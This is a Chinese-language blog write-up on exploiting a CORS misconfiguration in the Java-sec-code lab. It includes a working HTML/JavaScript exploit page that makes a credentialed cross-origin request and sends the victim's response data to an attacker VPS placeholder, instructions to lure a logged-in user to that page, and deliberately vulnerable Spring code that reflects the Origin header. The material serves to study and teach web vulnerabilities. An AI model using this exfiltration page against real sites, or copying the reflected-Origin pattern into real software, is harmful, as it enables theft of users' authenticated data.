CORS跨域访问漏洞
有一直在写cors漏洞,但是一直没有去真正的利用他,今天就来学习记录一下利用。
0x01前置知识
就简单提一下
Access-Control-Allow-Origin: 可以写出哪些域名能访问本站的资源
Access-Control-Allow-Credentials:字段不是必选字段,它的值是一个布尔值且只能设置为true,表示服务器允许浏览器将cookie包含在请求中,否则就不添加此字段。
这里需要注意的是如果是下面这样,任意域都能访问的,而且为true的是不能带cookie的
Access-Control-Allow-Origin: * Access-Control-Allow-Credentials: true
果要发送cookie,Access-Control-Allow-Origin就不能设为*,必须明确指定与请求网页一致的域名,同时Cookie依然遵循同源策略。
我觉得获取到cookie需要满足:
Allow-Origin配置中有的我们能用的白名单域;
或者是有存在漏洞域的父域名。
域名等级划分
网上有一些说法,但是不统一 有说顶级域名后还在存在一级域名的
也有顶级域名后就是二级域名的,这里就采用第二种说法:
一级域名(顶级域名)
".com"、".net"、".org"、".edu"、".info" 这些由国外公司管理
".cn",".uk" 国家和地区顶级域名
二级域名
就有 a.com b.com 这些都是二级域名
而 a.com是.com域的子域名 ,.com是a.com域的父域名
父子域名是相对的,比如ss.a.com和a.com就是互为父子域名
前提是他们的协议一样 端口一样
引用一张图片

0x02漏洞环境

看看Java-sec-code里面的漏洞代码Cors.java
从请求header里面获取到Origin的值,然后直接就映射为
Access-Control-Allow-Origin: 的Origin值
并且Access-Control-Allow-Credentials设置为true,也就是说能够带cookie访问

这里虽然能带上cookie,但是前面说过了获取cookie的条件,我们不一定能通过这个漏洞获取到cookie。
0x03漏洞利用-信息泄露
首先在VPS上搭建一个页面test,漏洞环境搭载在本地
<!DOCTYPE html> <html> <body> <div id="demo"> <button type="button" onclick="cors()">Exploit</button> </div> <script> function cors() { var xhttp = new XMLHttpRequest(); xhttp.onreadystatechange = function() { if (this.readyState == 4 && this.status == 200) { document.getElementById("demo").innerHTML = alert(this.responseText); //利用下面代码发送到日志中去 location="//VPSIP/cors/?response="+this.responseText; } };
//漏洞网站地址 xhttp.open("GET", "http://localhost:7869/cors/vuls2", true); xhttp.withCredentials = true; xhttp.send(); } </script> </body> </html>

test里面会带上responseText的值去访问我们VPS监听的端口 这里没写默认是80

这里用户登录,然后访问页面,这里输出的是页面信息

然后我们发送搭建的test页面,诱导用户打开


可以来抓包看看,可以看到这里的Origin头是我们服务器的,访问是附带上了cookie,然后返回也是可以的

alert弹窗


然后是去请求我们服务器监听的端口

附带了用户访问/cors/vuln/origin页面的信息返回到服务器上,造成信息泄露

0x04总结--cookie利用?
如果我们直接在test代码里加上document.cookie 附带到发送回来呢?
按照前面说的我们虽然是带cookie请求,但是不能获取到cookie的。

该项目采用的是Spring boot 在Cors.java里面新写一个注解映射/vuls2页面
这里把cookie添加到response里
@RequestMapping("/vuls2")
@ResponseBody
private static String vuln_test(HttpServletRequest request, HttpServletResponse response) {
Cookie cookie1=new Cookie("user_cookies","MSF7D_go_go_go");
response.addCookie(cookie1); // 获取Header中的Origin
String origin = request.getHeader("origin");
response.setHeader("Access-Control-Allow-Origin", origin); // 设置Origin值为Header中获取的 response.setHeader("Access-Control-Allow-Credentials", "true"); // 允许带上cookie访问 return info; }


访问/vuls2页面,可以看到我们的cookie


然后去访问getcookie.html页面,可以看到带上了我们设置的cookie

可以看到返回包是有cookie的




获取cookie返回为undefined


然后监听得到的,其实这里document.cookie显示就是undefined,
应证了前面说的可以发送cookie但是不能通过这种方式来获取到cookie。

之前说过想要利用除了满足必要的条件,必须还要父域或者是Allow-Origin 里面写有我们的域才行
下面引用开发者写到就是一个跨domain带cookie的测试,xxx为前端,test为后端实现的一个访问。
因为这里的cookie设置的domain是.joychou.org 为 是xxx和test的父域

大致的配置代码也就是

感觉这个洞获取cookie token难度要大一些,不如XSS,不过被设置了httpOnly xss就不好使了。
这个可以配置xss来利用的,还某些情况下可以Vary缓存xss中毒这些。
参考链接:
https://www.cnblogs.com/sijidou/p/13114351.html
https://blog.csdn.net/stpeace/article/details/82823686
https://blog.csdn.net/xiaxiaoxian/article/details/79287458


 浙公网安备 33010602011771号
浙公网安备 33010602011771号